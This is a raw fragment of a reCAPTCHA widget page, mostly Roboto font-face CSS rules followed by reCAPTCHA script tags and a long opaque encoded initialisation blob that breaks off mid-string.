  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="xuZRcNXD8uInTWqR65-3NQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__fr.js" nonce="xuZRcNXD8uInTWqR65-3NQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xuZRcNXD8uInTWqR65-3NQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrXCt8KLfsOzccOUw5zCoMK1HsOFBsKIw7Yewrwuwp7CiMKhw54hwp5ew47DhcKTCcK7WcKRfgzDlMKdw4wvFFXCk8O0AH3DgwLDtWLCnWIRfz3CuRTDjVNpOkZ8Y8OcZMO4w5xoN1vCpRtMA8KWbjZ+wqUHw6bDksKmMsKwwr7ClsKfw7NEw6ZaNcK+A3/DvcO+X8Onw5TDixfClcO1wrIGGsO/[base64]/DicKPwrUEMFXCkcKXQsKmHyUYO8O1VxYSRMKGQcKtNXU2RsKBw4fDmMK3DsKDQSUpw53DtxEKw7/CowfDksK7w7QeC3jCisKGYsKkPsOhYcK0LwF+w7Ycw6DCqQHDrMOpIVPCgMKGwoDDvcKaA8OxKWQVTcK9w5LDkwQYaWYVwqLDjMOMPcOvGHMrIsOYwq3Dl8Kvw7tqw4PDjMK7AhfDu2xTVggJUcONw41ZwqrDoX/DgMKjUsO6VMOCYXNVwq17UghDf1p/wrY4w5nDusKLCsKhwqLDph/[base64]/[base64]/[base64]/[base64]/[base64]/ZxvCki/CiVEnwqVyw4LDvFDDuG3DtcK3f8OoPk7DvMKkesKYbMKPBSTCm8Kswp3DuFIIIcO3DMO/[base64]/BsORw77CoMOLc3/DkMKeQMOxwrEgcMKkw5gHw6jDlTQjS8KLaSd4ZcOKwo17w6PCiA/[base64]/X0/ChgLChwZCwq7CisKCBMKNPHVXwp12wqPCpDYzQzc5DQ14wrHCh8KhB8OawpfCk8KGNzUMBQptMFDDkAvDgsOjd1rChMO6M8KnS8Opw4whw5oIwpDCilhgLsOpwq4uWsO8w6/CncO0PsOqWhrCjMKIKUzCusK/BcOIw6rDn13CjMOhw6jDj0rCsSXCiX7DjT8Jwp4qw5RnVsOdwr5uelEhw77ClXfDtMKWVsK8LivDkcKDw4bDpWwDwoN0J8ONw4JqwoB9DsO3eMOgwqMMAjI8EMOnw7V9SsK0w5TCrMOwNsKdIsKTwoXCrkl3JiZQwphUbF/ChD/CuGkJwovDgWx8QMOxw6bDlMOfwoJxw7zCh28HS8OSXsK7wqJWw5TDgsOGw7DCg8KSwrrDqcKcYnfCnC97Y8KAGFBmZMO9NMKsw7rDocOtcA/CvX7DgBrCtRJQwqtKw5AHAcOPwrbDtHgsPVJBw5ApPgNawpDCnB8zw78pw5dRwpJ2DcOsS14awqXDoWbCg8O0wr7CuMKHwrBPPSHChUkiw7fCgsO0woxwwqUDwozDjDvDh1fCm8KgVcK+w6oyYRpFesOma8OOdStyRlFzVcOnCsOpf8ODw7t/VTVowq/DtMOte8OqD8Okw47Cj8Klw5jCuH/Djl4tX8OWfcO4EsORC8ObB8KiwpsSw7hXwonDvsO7aSpmJsK6w4jCkF/DoH1RKcKqEBU1F2vDo2EeAWfDvyDDqMOSw5HDlFRywrLDuEgrRwxgcsOPwpMww5xZw6J8GGnCqQQ2wpBFR1jCpw3DjkXDq8Ojw6nCnixxIsOYwqXDosOsK1M/U3xvwqsbd8O+w5/CsXN2w5VIYxJJw6Bow7bDniYocmpOw55sL8OpKsKsw5nDpsK5wqQnw4bClCjCpMOxwoUifMK3w6xZw49mFGpQw7EGZ8KXMj3DmcK7HsOxfcKsE8OBOMOvexPCo8O9DcO5w7knGE8Uwo/DnG/CoDrChcOoPDzDk0cSwrp9GMK2wpc5w5VoZ8OtG8KhFx47Bg9Gw6gww5/DijzDj0QFw4fDg8OMKS86UcOxwpTCv1lmw6IZZ8OSw7XCmMKXwoDCn0/[base64]/Cp8OGAl0QK8OnSV9tZmrDglVFE8K+w5MMSMK0SmnChys1c1PDhcOhwpHCncK4w7zCi0jDncKzAmvCt8O6w5TDj8KSw7tpDnEaw4NbC8KPwoxvw4s/MMKEDBTDpsKZw7rCm8OOwpHDkiVUw7gOB8O8w63DmSPDmMO3MMO2wpxLw5sEwp5bwpxZGFbCjW5Yw48Lb8KJw5lUbcOtQMOvLmxew47DjFHCm0/CmwvDpGbCjzHDuWQFCnnCg1bDrBBWT8OqwrcgwohtwqYSwoVVw709XMO9DBbCiE1jJ8Obw600X1VYwqB/[base64]/w7x5LMKjw6bCtcOxw6HDh8KBbAchwprCmStsJcKjw5XDnCEbDSHDqsK6wqw5w4fDjXRqJsKHw6TCrCjDqkoSwp3DncOnw4fCvMOqw75rcMOEJW02DsKYU05NaThfw6PCtnlZwoxhwr1lw7bDmBhxwpPCjzAWwqYsw51BVn/DhsO0wrIzwqd6Zg5zw5hpw63CosKAOgcUC2/Din7Cj8KkwpDDsg9Qw6obw5PDrBjDksK+wovCl1hMw6tnwoUvS8K4wqfDlCDDtFsSTXxGwp3CsTTDgAXCkhZfwoPCvATCnhQ5w5QLw4nDoUPCtsOzasOQwo7Dk8O7w70hBz5zw5NUN8Kswr/Cs2/CosOUw64VwrjCi8K7w4zCuwdXwoHDlAAZPcOIByN9wr/DqcOOw4HDiTlxVMOOAcO3w69xXsOZMF5IwqFyYcOEw7dSw5JDw6rChVkxw5/DtMKKw7TClcOABk80CcOFCTXDrHfDhil+wr3Cm8KPwobDvDDDpsKQCy/DhsKLwobCjsOUbVbCknHCkw5GwovDlsOiK8KVYcOYw4l1wonCn8Orwr0FwqLDsMKNwqTDgh7DgU8JEcObwo9NA17CjsOMw4/Cj8Kxw7TCp1zCrsOGw6vCgCLDjcKNw4TCm8KTw6xQFylvDcOtwqARwrh9KsK4AWhrBMK5XXvCgMK1LMKKw4DCmg7CjiBVYUhWwqPDtQ8PXFTCr8O6CSXDlcOmwol1NUDChBLDu8ODw70+w4zDpcKFYSrDicO8w4kIfsKuworCtcKgb1h4TnTDqCgsw4t/CcKDC8OIwosFwp8Dw4rCnMOuAMKbw7REwobCj8OTwrY5w4TCmU/DpcOXF3FXwrLCp2N6NcKhScOPwoXCjMODw4fDt0/[base64]/[base64]/w7zCt8Kbw4V2MXDDgTLDtCHCtsKASMK+w5kwwr7Do8OrfljCtzjCgTDCtn7DrMK5R8O9SsKXTX3DmsO7w4XCicOfesK6w5vDmMK6SMK9HMOgPMKIw5sAUcKELMOMw5bCvcKjw6IuwqVNwo4ew70gwq/[base64]/[base64]/CrMKAVcKIAxnCuQnCugzDvzglB8KodxLDnMKNwqtgwrQ0RcKxwonCoxPDnMOgCkXCnV4SCMK+VcK0aXjCnTHCkWLDoQZBb8Kywo/DrSZVCEl7bzVtcmpQw4pRHi7Cg1fDqcKBw5TCgm9aaAHCvyMAPm7CjsOrw7AEEMKpTWQ4wpdlXlZ3w6LDvsOnw7LDuF4gwr4pRz0mw5law6fCvGFJw553ZsK6w5jCmsKRw6Yxw4QUNcO7wo7CpMK4AcOaw53DpFnDgB/CssOXwpHDhiQfMAsfwobDnj/DjcOQAjnCogBnw6PDpQrDuHIQw5ZNwo7CgcKnwrNGwrfCgw3DlsOQwqUwNwgiwrcyDcKew7PCnG7DvUXCkUDCncOhw6JLworDnsKhwpLCjjFyQcOvwpvCkcKywoI+c13DgMOyw6IfecK/w4/CvsOPw5/CscKAw67DizzDhcKrwrw6wrc+w7FHBsKTbsOVw7gbPsOEw47ClcOjw7glRhMoJgvDiErCnGXDuk3CjW8ZZcKyQsOoYcKmWyV5w78yAGDDki/ChcKOAsOyw6rDt0R6wrlMOcOSGMKYwqtlecKrWsKeHBxJw65YV2JkU8OLw5XDrT/CgRddw5DDs8KZS8OEw7fCggXCtsK0ZMOWNDwoPMKWTgh8wrgywp4Lw7hpw7QXw7ZmSsO4wq4Vw4zDv8Ozw6EWwr3Dh3xZcMKAbcORCsK5w6jDk1UAYcKfG8KCfTTCsArDtUHDiwRpL3LCvTI5w7vDnUbCtlQzX8K3w6zDqsOHw6HCjCF/RsO+NjcWw4BmwqrCiA3CqMOzw741w53ClMObPMOuSsKkdsKgFcOmwpwzJMOYEHdjfMK+wrbCiMOFwpfCmcOBw4PCisOWNEdGBhLCk8O5OzNQMBhnQydRwovCicKDHCLCjcOtC2PCsV9BwrMfw7LCqsK+w5tDB8Onwp42Xx/Cj8Omw4lHACbDgGBqwqrCrMOqw7PCm2rCinPDv8OJw4oDw6Y0SiAfw5LCswjCqMOpwoZPw47CuMOyZsOJwrVPwpFuwrvDrlTChcOINibDn8Oow5DDs8OEQsO1w6x0wpdddmg8biZ9Gz7DqX5mw5ATw6jClMO7w4rDvcKhcMO1wpJRN8KoYsOjwp/CmC4LZBzDp2nCg0nDrcKnworDm8OLwr0nw4Asex/CrCLCk33CpTjCrcOvw5hLEsKSwpFGWsKUZsOpDMKCw5fCnsKNwpxJwqx/[base64]/CkMKMwprDi3tMe8KFw7jDlHt/w4J7b8O0w7kLHsOwDDZXw5kZYMKoDj0vw4E8wrlDwqxFbRJVDjrCusOKdlPDlk4Cw4LClsOOw6vDpR3CryPCt8Okw4h/w7DCn3JiH8K4w4ENw5bCjTHDtDHDoMOXw4fCsT7Cv8O+wq7Dg2rDhsOmwrDCiMK1w6PCqAAsQsKJwplAw6PChsKGeHfCrcOBcFjDvkXDuzYrwqjDggbDrzTDm8KQCU/CpsK9w58uXsKhFBATJAnCtHMSwrgZJBzDhk7DiMK0w6IPwr5tw7hBPMOXwqhrEMKewqlwZGFEwqbDssOkecOGUSJkwpczaMOIwqtCPEs+w6PDucKhw4Ehcz3CnMOAGcOfw4bDhcKPw7TDmRrCqcK/RS/[base64]/DisK7e8O0OzLDkjITw6IAwrUjKcK/AMOaw7jDj8KVwptlLH5ad0XDhxrDvRbDl8OPw7McZMKGwq7DinEwHXvDh07DncK7w7jDuTYAw4rClsOHDcONLkY/w7HCqmINwoIzUsOMwqrDtW/CgcK2wqZdBMOAw4nDhR3DnxTCm8KYdiI9wpUyPnJ+asK1wp8JJQ/CsMONwrw4w6LDhcKCOwslwphywofDn8KweBB8XMOZOFNGwoAVwqzDiVUkAMKmw4s6AFN0KHFuF2UVw50/ecOZLsO6XA/[base64]/DpTcOw7bDqcONw5LClhUKJ8KLwo1Owr1GNcOaPBbDsMKoD8K1AAHDjsKHwpJVwokqAMOawrbCjwJxwpbCsMOscy/[base64]/wr/[base64]/CusKxT13DqsOQDGJ4wqdRIcOvWMOofsOPJMKNw7nDrAIew7ZUw4g5w7Amw57ChMKNw4nDt0rDiWLDpWZKZcOZbMOewqxGw53Dg1bDocOmV8OGw4EIchEQw5Ivwq4LSsKrwoUXHg8Sw5nCu1E0acKbUw3CrV5uw7QcSCnDncO/ScOMw6HCu0dMw6fDr8OWKjzDi1oNw48YDMKOQ8OsXhBgO8KLw4HDm8OwHwx5Q0E4wq7CnAfDqErDl8O4NgUjP8ORGcOmw44YJ8OUw6nDpRrDlhfCmAPChEJdwoJxb1xXw73CqcK2TyXDoMOpw4vCjm92wo41w4jDmyzCjsKNC8ODwr/DncKBw4fCp3rDn8OvwpJFBUzDs8K9woHDsBBgw5JvCT/DnWNCScOMwojDoHdYwqBWC1TDn8KFQGxyR2AIw7XClMOfQATDjQ5zwpUCw5HCl8OfYcKQNMKGw49vw69oFcKYwq3Do8K4Y1HChHXDkkIwwpLCiGNnLcKhWXwKPVBrwrPCusKqelNSWxnCucKrwopVw7XCgcO/I8OYR8Kkw5PDki9AcX/DiCEywoJgw57DjMOCBzVzwpjDglQ/[base64]/T37DsMKvNcO/DMOjw4TCqARKc8KkwpxXFk/CijjChzPDssK7wrhUBj/CocKAw6/DuwAeIcOFw43CjcOAXlDDiMOPwrgLMUdAw48Hw4TDvMOWPcOow5PDgcKVw5sUw5RqwrVKw6jDgMKpV8OKb1nDhMKOfhArEnDCvQRmYz/CisKxSMO0woIWw5Buw4pOw4zCrsKKwpxPw5nCncKOw4JNw5TDtsOlwqUtDMOPK8OQSMOKFEhlBQLDlMO2I8KgwpXDncK/w7HCi10fwqXCjkxJHmTCsVHDul7CqcOZXzXDlsKUEFBBw7nCicKJwqBhScKMw4QFw6w5wolsOh1qU8KMwrdqwozCnEbDk8KVBFDCrzDDlsKVwrNKYntpMAHDosO4CsK8f8KaDsOYw5QxwpDDgMOLIsO/wrBGKsOXOmzDpiRcw6bCkcOSw4IRw7bCmsKiwp5adMOdV8KyDsOnV8OiLT7DmFxGw7AZwrfDiyBdwqzCs8K+wpPCqBQNYsOdw5gFfEUCw79ew4kKDsK8b8Kyw7fDsSo5XMKWJm7Ckzo4w654HX3CgMOyw5YHwoPDp8KPQXUhwpBwTwRNw6hUH8OAwrljKcONwo/CqB41wr3DjcKmw7EvflQ/NcONCj1twpE2FsKrw7LCvsKEw6REwqnDm0NQwpJ2wrkGdQoqFcOeLRDDiALCksKUw5siw7lLw6xaOFojHsKnCjXCqsKrR8OaPF1/[base64]/Cg3LCsVDDsznDpMK0dxEeZ8O2UMO+w6NSw5nCn17CpsONw5jCtsKMw7ggfFpEXsOvdjnCisO5DRsgw6YxwrDCtsOqw6fCusKEw4LClxYmw6fDp8Onw49EwoXDpS5OwpHDnsK4w5BQwp0yNcK3GsKVw6fDslEnWnVHw43DhcO/[base64]/DqmLCtngFw4/[base64]/DicOow7NvRMOATGnCvcKkXToYZlwqwrVYw4YfT0zCvsOYUEjCqcKZakB7wrZHPcKTw7/[base64]/[base64]/DgMKXRj5gw5nChj/CgcO3w6bDtkDCpUE5EmPDrwYLBsKawo/CjCPDqcOLOAjCsB5rD1ZccMKOSHzDvsOdwqxtwosYwr4PJsKawrvCtMOmwqDDiGrCvmkHZsKkY8OFP1XCq8OzOHoHecKuRGdJQBXDlMOxwqHCsHTDnsKSw4wUw7UwwoUNw5kWdVDCo8O/NcKFEMO4D8KfQMK/[base64]/CnygmaT7CgSMhw7IXHsOnAT/Dhx/DpMKzaWcyMVXCmh8Wwo4fYgMfwplHwqgZbFDDgcOGwrPCjG0HasKHHMK1Y8OHbm0mPMKWKcKmwp4hwp7CoTtvGxHDjTIrKcKMBCd/OBYQH3QeCizCpG3DjFHCiR0XwrZXwrJXdcO3LFwoOsOuw7XCisOQw5nCvHt4w4cqQ8K2SsO/T0/DmFlfw6hgCG3DtFjCpMO1w6HCjl92T2LDjj1ZYsO9wpNYdRN5Sm1iY09pCFXCkXrClsKsIi/[base64]/B8Oxw4vCj8KIwoHCrXHCkXBndm/[base64]/CuybCnmUVfcORwpjCg1vCpU3CvAnDil/DlT3DqDA9W2TCsMKmGsOHwojCmMO/Tyo2woDDr8OvwpMZVRAtEsKJwqBnKsOdw65vw7DDsMK0HHkcwrTCtjolwrjDl0ISw5MtwoR7S1jCqsORw5TCgMKncCXCgnXCpsKNFsOSwplndjLCknvDvhUkPcOiwrRtQsK7aBHDmlfCrTxfw54RNwPDisO2wqknwqTDl1vCimR/[base64]/CiMKNwrJGwpxDfFjCksKrwrEQwr5Hw7hdMMOuEMOiw6XClcOVwrA3EkvDisOew4LCp1/Dt8K+w7rCrMOjwp8hT8OgdcKtS8OTWsKsw6gRMcONUytzw5zDmD0jw5xYw5vDvh3DqsOtZsOIGCLDqsKEwofDiAdCw6ljOgEFw58bXsOhDcOAw4U1Oj1iwqVoFwLDp2NDc8OEcyZtLcK/w5TDsSZDfsO+Z8KhE8K8GA/DqVPDgMOZwoLChcKRwqjDvcOlT8OfwqEBRsKew746w6XCiHtIwoJCw47Clh/[base64]/ClcKQw5zCgkRuw7AiTg3ClsKHeG93wrDCpMKtWTpUEUHDscOhw5Z1wrbDv8OiEWtEwptFS8O1TcK6RyfDqisXw755w7jDocOgFMOAT0Qjw7nCsTl9w4zDo8OmwrzCgGRvTQ3Cl8KIw65NFmpqF8KWMi9Dw4RXwqA4XHXDhsKsBMK9wohSw7dGwp8Ew5Fswrgsw6/CpwjCtTg7BsKWXikXWsOQb8OKSw/CkxIgK3F5HQApK8K7wokuw783woDDpMOTCsKJBcOww6rCqcOGQkrDocKnw4PDugVgwq5bw7zCqcKUKsKuAsO4IQt+wqcqCMK7GE9EwoHDrx/DnGBLwoxnGjjDnM